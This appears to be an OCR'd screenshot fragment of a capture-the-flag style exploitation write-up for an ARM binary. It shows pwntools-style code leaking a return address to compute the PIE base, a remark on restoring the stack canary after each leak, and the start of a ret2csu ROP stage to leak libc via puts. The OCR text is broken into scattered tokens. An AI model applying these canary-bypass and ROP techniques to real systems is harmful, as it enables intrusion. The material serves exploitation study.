
    leak 
=
 io
.
recvline
(
)
    lr_byte 
=
 leak
[
offset
]
pie_base 
=
(
lr_leaked 
-
0x948
)
&
0xfffff000
Important:
with each leak, the canary must be restored to the
correct value, otherwise the function will crash during
verification.
Stage 3: Libc Leak via ROP (ret2csu)
Using the ARM variant of the ret2csu technique
(
gadgets) to call
:
__libc_csu_init
puts@plt(GOT_puts)
Gadget 1
(0x9ec) — register loading:
pop {r4, r5, r6, r7, r8, sb, sl, pc}